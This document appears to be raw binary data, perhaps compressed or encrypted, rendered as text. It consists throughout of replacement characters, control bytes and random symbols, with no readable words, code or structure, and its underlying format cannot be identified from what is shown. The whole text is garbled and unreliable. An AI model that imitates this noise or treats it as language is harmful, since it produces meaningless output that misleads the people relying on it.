2V��H�HB6������@�-O�\wu�/OM�����=g9��~��� (X[%��:1b�}��m�V۶-۱�33�6��affs�H'4ӑ��%7�f2I>�03�jo�k���jD�aѶT���9�+D���n�����P6Æ �_���Z"ntv��P()��$bp��9�׈N��j��`�
~%���h۩�(�Q�H��%`b�ֶ5\$L9{朙x�d#KB�0󔳅�`i4�K(x�^�����������lU����={�\��[���il�B@��ml���Qw��ↄv��T�P
d�kG�8����7x���}����
~���� �j�b�b����}{۶mNj��6%F��bs �4Ez� -���"����Q��o����>>_ED�aA�d%����;3�@��o�#}�(c�0113I~����[FXG�G:sO�hә�+3�Ι�ew�ʡ�u�v���{�%=o#�����q�o��đy�Ȯ�L4o�)�2ɤ�����?�*�-��/5�e�Əo\mҮU��"}E+.	!����L�Y���+�}�W�u!Y�^SҲe]ȱ0�G��eu��)��;���7�6IV�� �&��_*U3TB���3�Qml]�{9�b���{s≪P�HP�nɽ���fͅC��r���-�\�pO���+���[C��HR��C�X�����>VC~!�AV�//�� �u�r,p�?� o	���Qvݗ����7� �n�nԍQ�
f�22w�A��`hꭆI�p��~�:�l\�����hZ$�qFJ&�rp'��;���.9�$�u�.�H�d�0�ǺG/�ܮk8j��	�%Ţ.�o���(J�p���|�ƩvK<�����2H��A���u ���L��u�-u�xw}������2��.�0��4��Y�%�ޥ�s�2�%\.)�TT=׻�d/� O�n�"r��Λ	�-�܂�u<��e�%��c1ȏ��6�H޵K���q7�Zk��X�1��6�$�횐�$GB�3kur��J2%�ū�_Bpw�հ�k���]�J��o�p_h�6����4��gҸ���M����4K�/k���Od�1S>��c�<q�r���{�iY�R�+"��z�����<�l�7i��[�g5�H�xs���>����䐜 �ι^���:�����)|��d�c�X��b�%�O��w�O�̒���̢����ʄ{Vn���7��8!��� �R f���q,"-;����O��p,b��X2���]{8
I[p��GBYby��)�;닝c�ϡ�e�y�K�)3D�tf*�v�slIf�bg�$q����8��;��7�����	�� ��"�n��4T��'�j	�"�:��󎷙���jwዦ�=�����[V���A����Y��K�5N�c
k%1�Ȟ1�ִ�i��	�Rt��H������}<���-�
�sG܉�H))��5�4��3�dO�.<8�9��-`_�e�;�"Hd:�pz"��Z�g�E�?J�Jx�$�|���[��zJ<&F��V\�ӂs� ���l�3�3c}3~k�D�Y�,���r��{�X��A�y�h'}.��J*i�!�tH�T����4�B.��m�"���$W��draRC6�o�H�)D���'�P��Da�68g���5��Z��y,��#z��ѿ  ^6q�l{[��!���|ğ�0��)a�*-�saH\T�t��ӧ~�#<�9�	��GU� A�#^�Q�4��O�N0����1�r���b�s���BI��nA�,�N�+esÇ��δ�Ӭ�����)�%S$Y9�`▬�t��=�y�g�	�P� ��� ��s�H��������1���O���̴���_.�q.X:��ܗ-�2�KhӼ&m�,��1��c6�r$Т��E�A	�Ha(uaR�WҜXLG��H������=B#��9bA��Im��`��!4�{��rΪ�\(�8��ެ�݋�0����y�WnU{���@Ѷ1��gQF�1��I���D�R�u��K�s�X���A��0�Z�v��Z�Nws�H# �<�)�ϴNG�"5fb,](=�h9�zd/r���rB�
I>8�\�>vAۡ�e��6�nH�̄S|I�e��MKSE9K��S>d���4C��*��3t8�N�;�n��Զ΁ZPoMOt+"+Л �J�l�Ҵ�I�{�
9�Bd���X�ap���L.1�x���͑�I����)��3-N􁂓}hp8����ʋ$�iФ����Ҝ��A6�E�����[4�^ײF"�FD�w����6���|*[�@���)�P�/��<�S�
x��Q�	���re�p�54��B�Ȧ*�1U��~m���8���P�$g�[u+#�G�Yܴ�;��F��S�m 3��Ke���z>�O��T�S�y׫,�Fp���I�s�6BGnK(�W��x_��L��7Rs�=���6II,:S��#�,k�s(c�(�u�B�3^�է�Th�`��h����'�7`�,���F7��9�ْ��W6���n�R����Ή����{��3�$2۷+H<y��<?�@�� ��P��
�)J�Q͏�:�Oi����Ӱ���`Ի�4.ȃj(�H �!�m�p�����\�~>�ze�6+�����ɅL����%v��ώ����5ڎܮɞl�*Ь�P2�6���xFEb�|=�waФ�'����uL]�!ϼ�u��,�d��]���vm�4�W��-(�OE��lDLd��ªxD=7�ռ����E!�g���c�͏N6��͡��3���x�H:dɀdN�����YS��$\ˇ��F�X�ؐ�#���;��<u�^�5Ӡ@�5���_�Rd�`pbi��.}R�(/���*��*��3��"��;>��5o�(3�vJO��&Y�6���X�ڙI�Y�G��5|fsm,Γ(~��B+혉�8�y纻1KM��)����`O,Q�m�����;�a�^��b�7M־��3����8<�I7#��s��٪��#2T��(�<�|��gu i��qZ����F��g��uf]#��*�D�_{�!��uek�Z�.H������֬l��oʺC��8i�ظS�VJ��R^�N���o�ώ�өՍ3ZD��jx|�K`s�h#?Ovwf\�X�I^l0@�^F�=���؀��F �,�I:�OL�E4�T�Z���Ҕ ��d��+�rfl�$D)0�E���������3�i��_��ZRK$¹��ˁ�7g:�5�A�p�H9�Be������0�y���J��m$�L1���F��+�O��5����0`�
Kŭ�3<���I�g��zDԩ=뚺����>>�M����N��pV�!I�ꤝ��?�[�f9�	7�)�?��"%M�m^ɹbV?�5����L)TNH[\�I�l���D~��;�9�H����4�ί��9~�V���(;�/
��S�?>S0!X�o�[�~��N3ԃL(�G�)��`T:	7�a{�|���r�Ae^B�7�dq�����$=�<� mi�q�$W�VX�(�s2�M�l��?i����T�I�=�6Z%*���<���I���D���LX~�L�̄%3����7l�P�p��5eN0ח�d��ɀ����$P��4�?ƛ��1&[P��*E�V�Ւ=�t�٤Xp������w��@ CS4��x�U�ydS|��ю|<�6�`�<L&� Pʝ�7��v-�'��~��;Cx�\S���E���@�
�q8�p�hϭU���_��cqAY�L.W6�ƕ�[�9��!P��R� �� ��(^��6�x���"2��S9�]�A�'�q�'4X�J���% tI��--9��_��,���Q��u[RC���������ʪ3��7��dd>_�Ď��T,2����Y�3����[�4k���Q�g!�H ]\��.��@�ɍ��o�)��F~�jO��U^�� �q�,���۟��"�_�����#;���-��j<1E�`{�P���͢38��n#ǒ�*.D]�ڶ�n!��N�{�{�隖i������Phu��;qm��h�h��"��J�+��mdP�*�B�= b���T� �w��,�X"��\����8���/�ll�b�7H�����g����;g�򕕏D_�`Q�J,Ĕ|J�u�D-"��f`9�$������?<
�Vnim�,q&�VQ����AB4E��Q�L�c)(��Ș�r=�F��HI�-j�Q�ˡ���I�i7J�Jǧo�������r�R�=ۋb��hEp�ݬd��Ʌ/�����o�I�ϵ��]阮.�&�"3K�RՍ��6���j	��Y���&h�.5FwQ�����,i��H@�"������H�Ķ3�UC[���{βGY���
m��n��s�@%~98����˽ DZ�g�ߺ��V�&2�����]�lO1�9�P�3���j03hOm@Y	���(������k,���45�Em� m�;��!܁4������a��-���$&��?n���K.svX]��(t֭u�'Q�dXy�`�=��i���'�W���>S�`�R9\`H�
�=PU#Ô'F>���C"f `���3��W�����84��Qgx����cTDJH��Uӫ�.oU����Bd2�q��zoů=8�� 6��׭kT
/b�'�~�m�,��1��r#S��"���|.|�S�����^��uj0���(��� 0�-���O�����W�c�y�޶��
��}�ߦ�!��s$�"������t������x�%��<�u*�U�0�P��_�3�X#>4$J
�`��(��P$68�AX�wk��H=� y1��EXU��\���6s�|�+������'��U���n��5�b�mc�S�쇫�1���"�B��L��{;~"��@I��9�"�0���E"!1Q��< 7.���VW)�����N4C�a���E����I�Y���|߯��rJ,A��~#7�و�.�8��c����Wקc�=�G,Brp�m�	5� =LQ�B3@%�hv�'H���F�q��F#�f�~��>�����)��K#�HJ�_�L����0��P�0������f~��km��
h：�F���p�r�>*?#�i(ٵP��A�=�'j�)�?�SBb|$�xQ#nsݠ~ �!�v���t��;�LH�c�,R|��T�H��`芿n�q21U����{`oc��}��Uj�^������Rv�*|Eτ���<��h;@D�/`��L�e�
v���>�b���w���Iн�4��S=I��C�Xb�,{c=t
���u��mc��h�����e+�w��&(��	��3�s봃�w�%X�F�;�����!ѿ�D��p�h���M6&���M�?�'��M��{ʢV�4DǦ�ε1����|ǲs�4�,T�
�����v���y'��zKU�8D��D�@���)�����h�c�^uOT;�F�1f8����, M��n��2eM���W�B��_�H������u��0���jj�)x;X˻������^�ج�
��R�w ����Б�3?�uN[�vGzv��پ:�+_��8�6�b����{���,��)�:��Ih�����~�md���"l!A\�[Y[N�F�?�w��h��4�e�j:R�O���:|�z��6w{����Ŏ�Uj�F�N��(3_����Ze�#�Ƿ�jj=ۿ_��W�xԡ��W7��K�K���0�֞�J:�=4U��Ë1�`_1�9��Rƅ��� F�%�UA���KYωi`(�]�68�#x�ۋ10����ɞ<��I�Gs=	���]�aP]_V�-%iƸz\���P�eB��a���R#L��I�4"��O;T���m~zcN�0�	��g�A�`��
G.��MH-����r�(M.@���f��5+�Y	����'��s�j��n��ۆ��Y����j�.0��?~��mb��qO�~⤝>kfj4:���?&&�����B4�O~}ĸ44�ԅ�w~~@X�E�{?�vk� �����!�!m����G�T�b���À+�c�r�JN1m8y!��Z2���Y4mr�j3Tt�h����Q���_��Ԣ�������G��q��	�Mx{T��^��?ig���̱d��rD+
!"#��?����B�������C�" 鹗_�����h���Q�Gk8��;◛�`��t�6��L XP�+���l��00��1P3�ב[��e�F�w����ݰֽF�CW�|tʝ:�ഺH��|���zyOQ�@7G�c����Kt�S��z]Z�lTͦo�
�_L�|ΙI+�r%���¡RU�S_KL�s3ƎV��hwT������O��N�O�֚�n�w?�Tbf�о|����^���K�H¯�nC�?�Qt��>}j>��n�&��^�if���v4��Y��k�f^�p�Y��	/��=)ã��+2��*D�e���A�
7N�]���Ӆ�F:]�X�uR�p�`�04��uh;���D&�������3�3o?����-���*���ˢ����#U�R>�NҢ��[-�ֲ-�U�8�]?����^�O9y��h���/�PG� �e`T�.
��W !���y���ȳ<rsQ��@��k1�Rv���z�j�y��H 9�ன=ϱ?�d1�����Ѥ�q]�z�7����H(���ˮ?`vAR���`|$��/�M8w��d<6��S�B��94U�闂Ӵh숂�Ȧ޲tD u�����N�z$�򂈭տ�ѤCa�k:�s�e��DD"��~��y����]�{`��&	�\�ӷ�r���Q9�,���2o��+?�,��5y"�l�b"��~-��!f�i'��FR�����f��:��5��AqAz��*k�
ƭ�A��O���I�+���,eLX���6hCV���:A�X΁fD�����s�"��	���	�,�tI�-����Vv'���t��t��~����-�,$q���-{�N�8t����Ky�֘V��? h@��0?d	ɵ���tBD����[�O��{�)M"����gh�~�߇�v� -�C6M׽�W	yҐKZ�-�֐�ب��ȌZ<h|�W	,29��K+Ŝ-2�s+�ȑ����a�ͨ�'�������ᶌef?��aF��.���'���3� gZ1�Z�g��K�p(r�2ĳš�sw�3���~�-(qs9e�ū1޵2��M���kkY>.��M^]�[!�U�B9ld���gl��/����q�欻!j���������_���?~���B���Ka�ge�I֞q��N����R)��z�J]��~ݥ�p�|�a�����>O�9���~���=��Q�$�od�B`�&s����:F�f���eqni�4�$X���5��g�������Gn�ϙ�f!`��l�LKJ7��dG.�:I3��2�ܭTDV*3���X��j>������7|T-��1#|g�E�-�1L���n�W��f�2E�K<OQ�"~3�솮��q��f2?�`7��>�'~�o��?�����X�r���A�w�ü�.,Sٷ]����9t�vD>���lf4��"��"�^���ϻ��A?U���0�{�Z,6G��3/^_�R�8u3˄bi�:L,fJE���䵬�����(�+��^20@��awu]���k7���٘��&���xo�&��G��y������\�J��E�BY����&��ÓG�c�h���?�4����q�X ����X+z���ų$�\x��b�bɮSK��,S��9G{��/�����>x��P�����e�W�@��/����^�)(��ojIKdi]��L�,t��W��@�Pq�f�˃�����aST�rI�4�:�ky>�J�2�����x9� �W����Ef�0�(�� �d�(!�8]�ϟ-:�ZK��0�`��r>��R*)��w���tRRB]fjD��NTR8 �.�&�}a���|����F@�*�㚦p�*P1 ��>u��
�E_��M-fʈ�輻:W�)�vC�D�/-��*s����f@� �D��ط�"+N=�5���K�K;��I�wnF��gz1)h�$մ���Z�QU��e�J5]�����{!y2(��e3c�m��קم@��1�_�J�w�饍RQPtRe�"R�W�݈#�����
7��ïhpZ���u7���v�+.i�_>��Đ�=�a��,�*��ji�3��LSx�UY�z�P9�c��h�7�*׵��V��n��<pb����l��%)�Y��R�Rb��Z��a&Q�t��W@������{�n�b����_���Y�J�_%����H����{��I���5�IU��3�33Q؝����$��ޱT�'1�G����u�Ζj�]�֖nKnm�a��1^X.x��1��kۛ��+��M7����-g�%���ߕˀCs�=l������}r�Eo<M�nKf��!���Y�#���N�p���șLfЧP���?;<�2sè)$��	~����{�Be���Ho�� ���x���$��O 1͓"�*@YQu��VN�E��T!����	�(� ���̻*�+��ҹ�%;rK�*���9�`f����:WS�Tg�úJN�/�����fVg4�ɂMo6C��V@ؠ�<��R���C<�3��\/_��~���*OnQZJ׸S���$cU��ؤ|fe�֣�m΁�~��4�tB�ĵ��]��`�h�"��v;��\��jFBi�ѻ�;o��L3J���xbi#��PJ\~6��ю@�>��f��ĵȭq`n��b*�إIN�\��L�%.�|6����*uzw����+r��.�0ĤCD�Fzv��k	} #'�d%�����d*�
���U��`���g��	����S���!����fC	� �x�����GۉWΝ=>ybj��J����������CA),y->�����\�Rrk�r�C��f�}׭��L�b�n.WsΊ)�c�^'@�IKNU�GsW'uc��Q�u��x��moZQ΋qa�&��t��a!2Xջ}`;[7f�2���̹�XӉ�7T-����X�%f�a晄��E�vXB�C ����O��%�_^Z��
N�ri��̼.��	� 8H
I�fʳ��5����7cxz�L.*Ҧ�"bz�������]x2l�De"�f�c-��<�1yPw�ChQ��"��n��ǉt��ސk7�U��#Y��*���.sf/4;�p^���F��T5��f7iy�[i�-x���Pǃ�G�������*	���F�cu���R���Z#�Bg�5�,�#�P��]��H��)cT2G�'v�ҍX"�F��z����d.�����"�A�(~��Z�ǝ⧤�����w��VzK�n�X*��:ק�����	��S�~8��4��Ia�uh���'OZ��IƬr��b�w�;�L�T�*~$�J������$�"�"�er^k�sr4�,�# W*�ZG&E:E?ڗ3�q
�6K�3$������Z���
�zq��Z��N���E��k�
���Bq( �PU�.���G:��YB����X7�|����?M[>��:Tu���
LMR�V���쫛�7I��hr�`���Ԛ:�V�3.<%�:�*Ua�ߝbV�=����@��1�f[w���NlM�9�2���z�SΰA���
W���<p�P����G-���2����Ϗ�Ϣ���R|<��?�{���"�绢�QY�@_��=пNL��s�9l��פ �K�V�˽0>:��M3�9r�[�e �M$D��X�GU ��E�#HA��p��#�̬�^^e

�	3F#�	��7gn�<|,9�DZ@d�1i6�Ԇ�U�*eE�i]�n���~�Į�(���C�e�����M`0ki�u�rU���<j�;"(L#�9X�.���m��~�O��!��|�[�_J�'��]�5a���mu ��X�̅�;�k:��d<���l=�r�U�`o]I��+�̹uZ�.�<���?SH�y�{"i��t�@p���<��-y�J���3 �<�h�ȓ�L~���Y���G޸�z�̜�/�c>\5	d�L̮|�=Q$+�X����O^��F�>Lv �Ǌ3x]Cbsw[�hW��]4����J�����o��o�n���G��꾈�)ɦ����%��QkŊ�R}�5��*u=9�\����JzRi��]1�I���Z봓���Q���"�ܸ)}��YWU��}��TFfb�:~-�:�>���t���Vo����7r��l�T]Ǽ�@��+�k.e��)=v"��0\7���5_��|Rv�7�O*+��UŪ�+����r�.�����ur�l#���~S���ƨb���b�-m6@��6}�M��u�1l��L<�����!kҐ��
��cT<�\E�k�����f?���A�N�Ȃ��Q�w9�@kk���u?-t")@�ة]+�~$��ۏ�栩��/ӘzP֝��M����ѐ�5�V�Ah}�`X�����@��0� ��W8� �5^�ZJܤ��3�{	:x�� Q�ɷE��R	��R��`�����׷]��ƻG"��1t�ZQ����[cG�Jc"�&NEC�~X���Y[<�e�4���5uٌ��̧�����t}�	hqrHE��i���sM�l��(Oǂh�g2/)��#��f���)��h`���+'����X߰ ��LLS��R�U����_ �Ϩ ��Ɉ<�Ѷ?�����i�ݐ]��?d���<l���k�;6џy~`N�✉��ܹã4?������K�)F���"m�u!9=&@1��-\���'<*��R|�g�UU]]pʧ]�V����?�4h6��<�^��g�v(F|���y�|�˃�{�'�{Ś��]z6��JìBй�a��qv�������?�*7���1��;Ti��y,ħ'�"�r}���z��!��9��k�k?8�;i!e��j��f�,&�5E�'�P/��e���8@������ųJ/{BY�gc_s� ic��G����b����[5V:�LMLHOl�Ih��O�ɇ��W�=��M�K���_ߛƞ\�P8~3 ��U皗���9�p�ЧGD$#B������vpd;EI�׼���1 O��kn�+�v��$J����ID�J�ϣ��,����A7����mWM_ֽ��1������6|���l+�礝��ߵ�v����n�_*jR�����������a��e�=�U��[�9=�'�]^�ǚ<%�GO�\ǽ�(~@�O/��� �k��E�@i��Rw�B�0v����:�l�yI�s?[d���QmV����^'
���T���IN]4�����zys�&�Ӄs�$��n������z>X������?KP���f�nPչq� 5��,ra��I�ʓ�;�8��Gx�㎐���w�቗)�8�-��ͮ���n>D��
e�tO���h�����%/ �o���T b1�+�c%>��Z���7�*��U=����dNFsfc�ƶ�y(0��\���������َo�x=����/{����j��a���Q���?K=��R��L��p>�l���BX�wk e�ex�@c=D�����{��:lN��s����b��ģ��NG��?�
H?�Ia���%�أ��6��|��������l�e���E-u#���F�Ù�wK%�eԺ�����U2��(�J�ٷ�9}{ފ����<���jbX�� -;z��c�O��w���ˢΫ�X�\
�T��T����_���
?R��-���s^��Z�.̍�P��?��TI�+��0�?���N��[��P3�tz������e��Z������pk�����j����yhz�L��a�=�g�׈��#*��a=&%�(�$����N�Ѱ��(XE9���G&б?]�ζ|{�7� ��29y=��A<��K+��Yv�w�Z�v#��#��������׬��^^�$8x�z��AO�|mD_ܵ�2�X�($���R���M���I�ih�;����(�,��s���=#�[�+D�P�}!�v36�]����|�����.��'��p;(꓿0�3K��ȟ�77��6��6{�*̇� �P����U4�d��y_��|���`� �h8s���ܬ�?{�l���,G�t�����B�U�_�sO2��$��ǡ�s���!��UU����:vx%"�>��m�B��w����_��������8�U*QPH�.|��!y�k�LS��l�f��ǣ���ϧ��pD��*h���q;d���;�qӨ&������f���2E�A2�JR�����7"B���������_�3q���g��������4�_��6�� mOaJ�k;�9�D6������ץv�����w/���M�C�^u����)���q�T`o����=�i1E���G�V?@P����T���]��IG�;�'���e{��#�'�'�,�#�� ��tM(��7[&dck�y{���x�����P���#k�u���x/1�8M�ѻa�F�����=�eT������x�������9���_P���e 7���B�}^���J%i �Q˃V|��x�?�@iwRgJ�ϻ-��j<R���d�rm��1���c���
h���/�A9IB;#���9le�C�*�#�Qt4V���lk3���7dE��ϗ_��y��L�� _��D���啣�E]��?C�Kw�ӟ�!!"�"&D��w��5C��B{��HGe�B�1���^���1y��r`P��}�{����V��cA�;�jf�Y���NH��k+�!����CH#�Zj\����5;_<J����W�q����Z���>v��@���.D6�{��]}��1l��֟Ê�c+N�k�����6�}"�G��t_��7!aZ�-Ȝel�����~M}8>w9[��{[�n=���m|4���M�׽��V�w)���IM&]�oIu9]�1��M�l�����D$>e���ù�r�4Xޓ�^]��}�b�s��ӌd*'��E�tj�a���������}�7y�䭎���|v=7Lh��b�����)�� c�Z����{�{� �}/ "����� �>��1Ht�}�1���4X�y����W���Ug�{���F��
N0���HG!�梱j�}[!w�l��v��JsN8k]F��6���<���_>f��	��b���R�� �v�0�'��gS�_Y{ۯ��h#��3�+]���ǒ��`n�ڊQ��?�~�{E�J������'v�@�����m/�L1:�O�rj�ƪ���R���"[ժ����QM��eXZV�,b��M���ƌnV��"\l��P�:P������4�8�������}���/9*��"���
!0u��b�ਈ�jg����^;�^loFߩ���*g�1�\�|[�������NQ�ǟ�1z�EW\��9��(��Q��y�h(�l�d���WÒ�h#2:����j��V���]�rr�'7_�tK��o�����i�;)cc��/m�[N�B��z��4տ�+�b���0w)�D���ř<��\s��H�	:��B���%�߾��%�@��1y �`$�@2s�;~{�������b��f�%`������ƽ\-���@�F$�VsL-�6Q�?6��]��P���",o-17�M}������㝕c? ���NI��S�ݏ;VS��V�6�5�}ޒG�B���FZ�{;��HRSo3�\���R��pF��GfY�kFu���pP��x.|��,,�~=��п2�y���W�jH�۱G+;��`�%&�*[G�z����Q?��&�Ӎ���6dO��Nк��O[^�:��sd�'�6<ۣ��*�Y�X"�ӟ��|����|�ם�W��?G+�w��X�����G-����P7�嬱���)2S��p�s#r �c�:�3�ܭu]Kh�L�V�:u���3u�ǒRT`gir��pg#�=�z�*o��u;��<�:���&-��Cs�Л��"Q�R����H�O\�'�`t�26�6��P�BN5����:�6W���X4�8!��������-�=�,6AaG����[7��U�A(�������lA`x}svIF�d#/(Bjβ%|�v����ZjI�$�"���:��A�٤��ԁ��Zҿ�?�}�8J��A{3�-��T��Dm� {�ڹIȭ?.ƍX98޻MF۪����߹��_��àk_>�z������^\�G�iWNA���>�ɛ��`�Z�M��"")u�Y�t�o�z�r�Ŷmm�>y�bwO����<�n�G��2�(j��h�i�^pH/��<��}p1�U2|������8u�� �.Ї`�Nhs�9R�+�����
{�e�2>��oLT;����X+R�Ml$2�\�����k>~w�����;������:i��>�A�_���$�����IQ��r�+�u��oC40 &�<��AO%sY�u�+��:��RMB���7�π��A�_YD�ALM	D�ِIuv���b���,n��{�o`�'��z,"0�HަmL1 ��8Y��F��&[����}�Kͷ����Mx�*h�)�⺦�+K�����r�����5�ݝ0
�d:�q$�\�V�h���?NKC�ԙ���,r�0�V��ᆚ�o}����´�t5�Z�.��U�P�D~���h�r
�YH) a�!U9c��1�U\p����˨��<��"Uv;9CP&趒[�nu��1���X��+�y��I|k���w��؏8�����d�I���&�OR(�M�RDEUYΤ`��oE'��:33�v�P��M�E���U�Ͱ�"c@�=����~|�lRh:w�l�F:D����^��4��c���?�~yU] �^
���6q�25�P�EjƔD�4�y��%?v���}�2�ۺC����1��s�L����
*u�Ϙ�^��ҠY,d3�����"z��7}ϊ]��v���Z2�)œ�����,���uV�ȃ���,e6#�����"��h^�G��@�eÑ2,7�>�S��y3��X�7m��3�����S8�O�=t��x�v��{و4��NhyN�i�1�6��̍�E0��Ka]��D����E!�5ꬋ�W0��7�l|�R��vB~ai���"˽*���e�Z��d�<��� �?�9�a�M� ?��"-e	�P���:Oûf�t���~��O3����%�5꒡�5Xib&^���m����ͬ�hH�n��h����WӰ;��\k�wo?�����D�X�Y	K�v�v�P�����.��� !V�la:WB/�+�,L&����q��թW���t����8W�,Pr�T9{�X.V��e�l�B�e�7Q�]_i�����ӏ~���wn���e��.��6E�a;�23��D�Ѡu,T��L��"��m�HD�<��d���n�������:�s�}x�N���d2��z��c��+�J\����$ ������3�g�!��9��[۫(T=_�g��tyS��� $k�)����~�_�
�7�:�/û��g��nwJ7�ق4sE��O�G�[_=���ފ�F�#������p|��5,��YS�Z'<e�}S�EAF=Q�_�NA�N/�Xe�IKa�Q�	L�q�-�&+���Z�1���,����!��ĸ����z�nE�(��u��*uk���,V�����$���x�����h;R@�z���Իv	'Ŕ�*O�̰�	 �+$�������C��}�:t5�ch16�b3��͝OF�����\{r�l#���=ɶ�a��qɦ�c�1�S<��x~�\Ļw���211�f^�

�H��p#�F�w�h ���BR�gx1%c��Τu^���EC�H�ue{������֎)	p��6H���c����2AY��2�����ʌ�B'S�=����L�X W� B�$���� *^����~;n�tNG6�t����M1�)}��۲��׈�R�5\�|�hxh�iڝ=�t
�9DV�sErJX���k�4��q*��#rffF��	6mv�c�?R���v�< $o����=j��R1i�x��篦�Kɕg�
)�Vt-C"�����E��p�U��^1/�$�E��~$������U��*G�뮺F�^�ӣ�QT��g2i� ��[�RQ�z7� ���=�S���7��f�[����X'R�e��S�ݧ�_�H�#�J&39a 3-�d��\}O�҉�9��2�B Ō��x쮝>T��ѫ2��&:c#m���+���1��yi0�L{�Ϭ���38fD!�����:��j��	�\ݎ y9Ǿ	2z᧙R}V@w\^REEd-�"�9�XA�h�{ף�i�����G�(��Ƴ�YB��n�O��u-�jݨ7�eU���q|[���^է�t��ɾ��+
9G����o|��j�tY9 2]d l����vz����`kt?jŚizU�n��S�M��V��R:Sچ��;P��Wix8�Q�-��e:�-�T܀�6�H|���t�������L* �5��JY���ƴ�\}�_���M��S4�L��Zw�@]�6����K��A�1_��=bg�K�M&%�0�zj߿��p�	�s�F6_�z��߹xIo��Gfn	�=A��L�����b�{��|F�)��E��`X�)��".Y5پMj�٩+2{#��!��dlг �u�S���U6񹶵��U8�wԌyl�e[}�������~'	�W��zN"��g���so3S�H`�p�`
O��=8�=�p���N%�Mܖ�|x�<ځ��ﴪ]G���j�u6�X��ƥ�Q��[����U��PR��&|�҄J8���"����vy��t=�b/T+o����Y	M��jJG�9��E�dd�3i��i��Q�o6-6��aFw��̔�w؂��X�׻�=���r�P���W��CĘ��i����.��rX�S��j�6z�0�\p��gJ�jpT��8�wOVj��[���e�g��s@���b�ߎ�^��³���Z���Z�`qm�H?cv$�8���VU�t	M�N�ݻz�e���yv������?�]Ρ.
�ˌ��Ak��A�_}i{
���+D���*B\Oݴ�a�{�`i26��`t��萦������C""fjk�t��1f}v��_N~�Rg|��S�_;�Ⱥ�v1d��}<0q��L�׽+�5)�兕(˹>=����B�h5��b����#D���Nt�&�߳Y�z$���6�f��V�ܚ+j�������Í�R���ϡQ=��^���=�~t�>>�6�7En?�?Q� �Y]�96�A>_���ߙ��380{m��e�v+ڽJ녧l5�u��Gt�3�a-fn��4��|�E����5m��ǚK$�]Wr�`������+`6YS�E��Sn�u^n�4+<q�p�hJ��L��H�V^���e]]&�Gh��Ǉw�p�Fg'�;���E��t���t]FW���=�����^a桪JԚ�i����|� �Q������+Pnڱ�z�m�%p
#6����6�}��Os]J��Cc�b�!rX�C� ������0 ��@��.@u�y5%�5����Ѧ�gl�����*��Ѭ|�A5lq�{� �Cj�.ƩY�V��>�7����uʛ����T�Dp5��w�i~~1|�y-K��.�&��;.jv`�<�#�%k�(.7Y�v@&h2	}p���N0K����?�����ۥ�0��
6a�Ap1�^�?>ɂ�7_����)�x�-Ϡpl	�<��J�o|�R��WY���)��¤eV�f\�a8R��p�1�4��%�華�Ik�/�t8�A4����t�v��oM�`���a&Z�w�5�zoi�v��� 4#j���F�~�AgMpF��@z���]��2�]������
�w��3VfOό�~QM���(��UM[��EX�a�P�Al��}TeT�`s�9�'ԅ�}�L�sj����ڀ�T���~��TN��1F����;�*J���6�SX�y ��S��B#�4��ހ�)Vk�ufh�o��3{�&?^D*��S:�r�$\c�Der9D�MxΑ��|u9���X�Es�ϑ���d�c�;�#-�:=7�ޅ.����'��#xnX0����?��^aawx�mpVg-��X<�ۍxC��"���߭j|�r��Zmp����{���Og����N�b�N�l1��c�\���jf����QͿ�Ɛk����z;%#��PeUc�{05�j
H��
Վ�EM��;{���eA&ǨBM�xPe�!�0�3��k6��}���i�W���G+�O!�c����/�o��
g��{��;q�����$���ª%�?7�
����%��P��g>�����9�ʌF�\��cf8�@ZG�v<5HY��n�IE�`-�aO�b:SL� B:E��;�V�/U����=�����۫�%Pd�p ~qH�����XbƂ�ǹHE�`�/:>�J�74g�`�0���읁p�&1���lӊ�����V曢zo���~0������?��MMM f���,׬�� ϤM�CB1�Ԙ�����K�q�9+�"Z9�݌G�IQ�,ՙYds��������M'������.��W:K�k����
�b� +��~��b9��V�g��h7�׻�}	r(d������̗��3�VH�9�Z/'fda�*i�܌}��Ū o!�9���s���U�CG.�d �MzMw�ڍu�&��?�����������"�n�d��j�|d��:^+`���T�hU�g-����R7�iiɬ�}h"��3�M�FKkrY�E�ŏRZ��&�s}�j}��?U#��8<Tvp����2O��� �Dԗ�]h$�k��?e]J%��|����W�K������H�S&x/�C�N���i����6��	`��C�cBf&"LND7e��:^�$0,�A|�b�����F���jgp�v7>;�ʁV�T���y�&	��x5�=�h�	y�|͜*� %h��� ���Lf�\��Ƌ\�\h�yY���{�i�|�"f9���c-Q��&������&JTפ�&?�ț�ip�fc�MB��K���׽���ϓ���&��|�zs|�ϋڵ����B��3h���wq!:���\��2��L�͗@ي(��J�b˼�6�i"p
�8G���No�r�3P7�����'�<E���mhE������� ���"H������&q�.c��ھ-�a���r�=������0���Hb��"�|{��'�yܿ�xX��.��fa�n��Zo�nf*O`AN�~�IU9��mmnh���޵9""BB�=x�a.\��6%��}�� �����{M�a��w��"%�C��^��U��36Y4�k漐2�Pw�xv0��,���,t����������o��0����.5DA@�3x���.Ri�91Z��rn\b	�VWh�fX��8msp<(��&��0C,����F|zr7�(Jpɏ��-d6aɥ��Z�N���MS��P��"�7�}�e�Y�t�����ujp��r���nX�q ~����w/��Q�)藦jFb�����p��������i%YZ����@� ��v+��p�ú�[M�s���H5��ۢ��S���I����h衫��9x�Z����c�
���T9�{�z�����z9x�ܾM�NJ.9��Ҽ����R��F3�������
�u���._����꭮�vC�'<����<T"3]��F���f�����}���x�x������`v�^��q��݊�o
i��2��.l��]�bA%���U���}����,�2�Z�/�G��w�{�~�wZ�M<z���_��?�9d�D�9(\�'�n�Z��� 1Ưz ������oznb�}s����A �_�v��޾3���11�q!���i!<83�����CiO�������e:QS+�O�H�-G�
�=7!���Ø�2&;h[U�{���
DT����]p�^8$�L��?�-��'�`2$�nd2�D0.���BC�k*R�_�NY�eL��4�0/��x6Uo��9|��zŀ�l������S��D�{�2�\�ǔa`X\��K~؀�d�2mh}n�*�f6��h
�ӹ��M��>xF�P�&yy`���$\ԕ	��Ĺ��6#�^��OTD�MU��f�Xokk�BM3	 "3��X��դ�����%���15K��]<f�{C��#Wݕ�m) =:ơ옠h *|Xԛ�%f���х��zfzj���g5�ZV�_p�*%��;3�C�s�J���������f�%@��l�\�
HV�5�����w����XY���ם����*���3�|��� �/	���#�uA+��Kw����^��2.�?D��:sd�$Z+�5c����'[)�1K� cT���`�[A�3�+x�O̠�g��_�����iv'��㿵������-�O���Ԫd�3+������[���5�u������EE��˪
~�*�;���!��Jg������UwJ�SUU%PQ��VP��3VS�@�`A�@�&ǒ�f�
